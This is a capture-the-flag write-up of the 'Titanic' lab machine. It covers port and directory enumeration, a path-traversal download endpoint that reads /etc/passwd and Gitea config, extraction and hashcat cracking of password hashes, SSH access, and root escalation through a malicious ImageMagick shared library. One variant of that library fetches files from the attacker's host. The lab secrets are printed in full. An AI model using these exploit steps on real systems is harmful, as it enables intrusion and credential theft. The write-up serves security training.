
Enumeration and Analysis
nmap 10.10.11.55
for average discovery. And for more detail on found ports:
> nmap -p22,80 -sC -sV 10.10.11.55
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-20 13:57 EST
Nmap scan report for 10.10.11.55
Host is up (0.73s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://titanic.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.18 seconds
So, it looks like there is a HTTP and a SSH server running.
First access to the HTTP page directly through the IP address resulted in a redirect to titanic.htb, but the name couldn’t be solved:

Adding the entry 10.10.11.55 titanic.htb to /etc/hosts solves the issue:

The only option that does something is the “Book Now” or “Book Your Trip”, both resulting in the same form modal where you can input your information:

This results in a JSON file being downloaded with your information. This is supposed to be the “ticket”:
{"name": "aaa", "email": "aaa@aaa.com", "phone": "568", "date": "2025-02-20", "cabin": "Standard"}
I then proxied the browser through Burp Suite, and could see on the response headers that the back-end is running on Python using a library called Werkzeug.
HTTP/1.1 302 FOUND
Date: Thu, 20 Feb 2025 19:04:23 GMT
Server: Werkzeug/3.0.3 Python/3.10.12
Content-Type: text/html; charset=utf-8
Content-Length: 303
Location: /download?ticket=3a9220f2-862d-42ac-be2a-0cf076df835a.json
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/download?ticket=3a9220f2-862d-42ac-be2a-0cf076df835a.json">/download?ticket=3a9220f2-862d-42ac-be2a-0cf076df835a.json</a>. If not, click the link.
I then searched “Werkzeug/3.0.3 Python/3.10.12” on Google and found this website: werkzeug vulnerabilities.
It lists a series of known vulnerabilities on Werkzeug, one of them being a directory traversal that wasn’t yet patched on 3.0.3 version.
I then used gobuster to get a list of known paths that the application exposes:
> gobuster dir -u http://titanic.htb/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://titanic.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/book (Status: 405) [Size: 153]
/download (Status: 400) [Size: 41]
/server-status (Status: 403) [Size: 276]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
The obvious one for me is the download path, since it probably executes a file open to retrieve and return the file to the client.
I then messed around with it for a bit, trying different path levels, but it turned out that no back level was required at all:
> curl --path-as-is http://titanic.htb/download?ticket=/etc/passwd | grep /bin/bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1951 100 1951 0 0 14395 0 --:--:-- --:--:-- --:--:-- 14451
root:x:0:0:root:/root:/bin/bash
developer:x:1000:1000:developer:/home/developer:/bin/bash
I then started going through known sensitive and configuration files from Apache and the system itself.
Around this time I realized that requests done through
Burp Suiterepeated were easier to track and analyze than using the terminal.
I was able to locate the Apache config file:
GET /download?ticket=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1
...
<VirtualHost *:80>
ServerName titanic.htb
DocumentRoot /var/www/html
<Directory /var/www/html>
Options Indexes FollowSymLinks
AllowOverride All
Require all granted
</Directory>
ProxyRequests Off
ProxyPass / http://127.0.0.1:5000/
ProxyPassReverse / http://127.0.0.1:5000/
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
RewriteEngine On
RewriteCond %{HTTP_HOST} !^titanic.htb$
RewriteRule ^(.*)$ http://titanic.htb$1 [R=permanent,L]
</VirtualHost>
It looks like the application is running on port 5000 and that Apache / is redirecting to it.
I then looked into the machine’s hosts file:
GET /download?ticket=/etc/hosts HTTP/1.1
...
127.0.0.1 localhost titanic.htb dev.titanic.htb
127.0.1.1 titanic
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
It looks like there is a exposed dev. subdomain for the application 🤔.
Adding the entry 10.10.11.55 dev.titanic.htb to /etc/hosts I was able to get:

Looks like there is an exposed Git repository page 🤯.
For the other titanic host name assigned to 127.0.1.1, it seems to just be a bug fix.
Looking through the available repositories I could find the root password for the MySql server: MySQLP@$$w0rd!

I then proceeded to run the gitea docker-compose file locally, so I can go through the file structure and see what I’ll be able to extract through the compromised path.
The applications file structure looks like this:
> sudo tree
.
└── data
├── git
├── gitea
│ ├── conf
│ │ └── app.ini
│ └── log
└── ssh
├── ssh_host_ecdsa_key
├── ssh_host_ecdsa_key.pub
├── ssh_host_ed25519_key
├── ssh_host_ed25519_key.pub
├── ssh_host_rsa_key
└── ssh_host_rsa_key.pub
A lot of interesting files, let’s see what I can find here.
I wasn’t able to retrieve any of the ssh/ subdirectory files, but app.ini also had some interesting stuff (I removed some uninteresting stuff from the content bellow):
> curl --path-as-is http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/conf/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea
...
[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable
[indexer]
ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
[session]
PROVIDER_CONFIG = /data/gitea/sessions
PROVIDER = file
...
[log]
MODE = console
LEVEL = info
ROOT_PATH = /data/gitea/log
[security]
INSTALL_LOCK = true
SECRET_KEY =
REVERSE_PROXY_LIMIT = 1
REVERSE_PROXY_TRUSTED_PROXIES = *
INTERNAL_TOKEN = eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYmYiOjE3MjI1OTUzMzR9.X4rYDGhkWTZKFfnjgES5r2rFRpu_GXTdQ65456XC0X8
PASSWORD_HASH_ALGO = pbkdf2
[service]
DISABLE_REGISTRATION = false
REQUIRE_SIGNIN_VIEW = false
REGISTER_EMAIL_CONFIRM = false
ENABLE_NOTIFY_MAIL = false
ALLOW_ONLY_EXTERNAL_REGISTRATION = false
ENABLE_CAPTCHA = false
DEFAULT_KEEP_EMAIL_PRIVATE = false
DEFAULT_ALLOW_CREATE_ORGANIZATION = true
DEFAULT_ENABLE_TIMETRACKING = true
NO_REPLY_ADDRESS = noreply.localhost
...
[openid]
ENABLE_OPENID_SIGNIN = true
ENABLE_OPENID_SIGNUP = true
...
[oauth2]
JWT_SECRET = FIAOKLQX4SBzvZ9eZnHYLTCiVGoBtkE4y5B7vMjzz3g
Seems it’s using a sqlite database, let’s extract it:
> wget http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db -O gitea.db
> sqlite3
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> attach "gitea.db" as db1;
sqlite> .tables
...
sqlite> SELECT * FROM db1.user;
1|administrator|administrator||root@titanic.htb|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|root@titanic.htb|0|0|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||developer@titanic.htb|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b|developer@titanic.htb|0|0|0|0|2|0|0|0|0||gitea-auto|0
3|titan|titan||titan@titanic.htb|0|enabled|3fbfed64c0d1ee2a865bd6f3e9642712bf826bc12d45a54a424689d748cc22be2f962d18295369393f238c2d5b854b5fde6f|pbkdf2$50000$50|0|0|0||0|||2545a2d0a9c6fcb64bbf7a3bc6bf8a5a|c3cda4feaf7f2fbadd18b356ebffec6c|en-US||1740199580|1740199580|1740199580|0|-1|1|0|0|0|0|1|0|4305d60be890307b176c48ee9ae1ff3f|titan@titanic.htb|0|0|0|0|0|0|0|0|0||gitea-auto|0
Interesting, maybe we can get a password reuse.
...
sqlite> .header on
sqlite> .mode column
sqlite> pragma table_info('user');
cid name type notnull dflt_value pk
--- ------------------------------ ------- ------- ---------- --
...
4 email TEXT 1 0
...
7 passwd TEXT 1 0
8 passwd_hash_algo TEXT 1 'argon2' 0
...
26 is_admin INTEGER 0 0
...
sqlite> SELECT email, passwd_hash_algo, passwd, is_admin FROM user;
email passwd_hash_algo passwd is_admin
--------------------- ---------------- ------------------------------------------------------------ --------
root@titanic.htb pbkdf2$50000$50 cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d4 1
59c08d2dfc063b2406ac9207c980c47c5d017136
developer@titanic.htb pbkdf2$50000$50 e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b 0
7cbc8efc5dbef30bf1682619263444ea594cfb56
titan@titanic.htb pbkdf2$50000$50 3fbfed64c0d1ee2a865bd6f3e9642712bf826bc12d45a54a424689d748cc 0
22be2f962d18295369393f238c2d5b854b5fde6f
I had to do a little research on how to use hashcat to bruteforce pbkdf2. I then stumbled into this reddit post that leads to this personal blog of @unix-ninja that made a tool specifically for formatting the sqlite output into a string that hashcat can work with:
> sqlite3 gitea.db 'select salt,passwd from user;' | python3 gitea2hashcat.py
[+] Run the output hashes through hashcat mode 10900 (PBKDF2-HMAC-SHA256)
sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
sha256:50000:w82k/q9/L7rdGLNW6//sbA==:P7/tZMDR7iqGW9bz6WQnEr+Ca8EtRaVKQkaJ10jMIr4vli0YKVNpOT8jjC1bhUtf3m8=
I let hashcat run for 4h (around 50%), and the only hash I was able to get is for the developer@titanic.htb account:
> hashcat hashes.txt /usr/share/wordlists/rockyou.txt -m 10900
...
Hashes: 3 digests; 3 unique digests, 3 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
...
sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=:25282528
Checking 25282528 for password reuse:
> ssh developer@titanic.htb
The authenticity of host 'titanic.htb (10.10.11.55)' can't be established.
ED25519 key fingerprint is SHA256:Ku8uHj9CN/ZIoay7zsSmUDopgYkPmN7ugINXU0b2GEQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'titanic.htb' (ED25519) to the list of known hosts.
developer@titanic.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)
...
developer@titanic:~$
Bingo!
Inside the machine
Here you can find the user flag sitting on his home directory on the user.txt file.
I remembered that earlier on the repository there was a docker-compose file for a MySql server that wasn’t exposed on the machine. I tried to connect to it thinking it might be something interesting, but wasn’t able to. Also couldn’t find any record of a MySql instance running on the machine, so I let it go.
After running some common analysis commands on the machine, I couldn’t find anything, and decided to weaponize my investigation using [linPEAS](https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS.
Setting up and running leanPEAS
Executing from my machine:
> wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
> scp linpeas.sh developer@titanic.htb:/home/developer/linpeas.sh
then on the target machine:
> chmod +x linpeas.sh
> ./linpeas.sh -a > report.txt
and after that is finished, extract the report back:
> scp developer@titanic.htb:/home/developer/report.txt ~/report.txt
and finally at the target machine (to avoid getting in the way of other players):
> rm linpeas.sh report.txt
Would be nice to have some utility that pipes binary data over ssh, executes the code, and then pipes it back.
Privilege escalation
leanPEAS reported some known vulnerabilities, but the machine ended up no being vulnerable to them.
At this point, I couldn’t find any clear attack vector, and I resorted to looking up other write-ups. I found this one by @ievgenii.miagkov that outlines the use of CVE-2024–41817 to achieve privilege escalation.
In hindsight, I probably would be able to locate this vulnerability myself if I had paid closed attention to the “Interesting GROUP writable files (not in Home)” section of the leanPEAS report:
╔══════════╣ Interesting GROUP writable files (not in Home) (max 200)
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#writable-files
Group developer:
/opt/app/static/assets/images
/opt/app/tickets
What is weird to me is that there is no reason for the server to be running ImageMagick on a static image folder, specially when there isn’t any image upload feature available on the application.
IMO, this challenge could have been much better if there was a identity check or profile picture selection for your ticket.
The exploit here is taking advantage of a shared library functionality of ImageMagick. It allows you add custom code that is called whenever the app is called.
So we go into the execution path where ImageMagick is called (as hinted by the sh script under /opt/scripts/identify_images.sh),
create and compile a shared lib file:
> cd /opt/app/static/assets/images/
> gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cp /root/root.txt root.txt; chmod 754 root.txt");
exit(0);
}
EOF
and after a couple of minutes (or instantly in my case?), the root flag will just show up on the directory.
A little trolling
> gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("wget http://<tun0 ip>:9000/entertainment.jpg -O entertainment.jpg");
system("wget http://<tun0 ip>:9000/exquisite-dining.jpg -O exquisite-dining.jpg");
system("wget http://<tun0 ip>:9000/home.jpg -O home.jpg");
system("wget http://<tun0 ip>:9000/luxury-cabins.jpg -O luxury-cabins.jpg");
exit(0);
}
EOF
